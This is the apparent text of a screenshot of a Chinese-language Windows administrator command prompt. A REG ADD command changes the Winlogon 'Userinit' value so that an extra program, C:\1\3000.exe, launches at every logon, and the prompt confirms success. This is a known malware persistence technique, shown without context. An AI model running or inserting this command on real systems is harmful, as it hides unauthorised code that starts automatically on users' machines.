 管理员: 命令提示符
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Windows\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "
C:\Windows\System32\userinit.exe,C:\1\3000.exe"
操作成功完成。
C:\Windows\system32>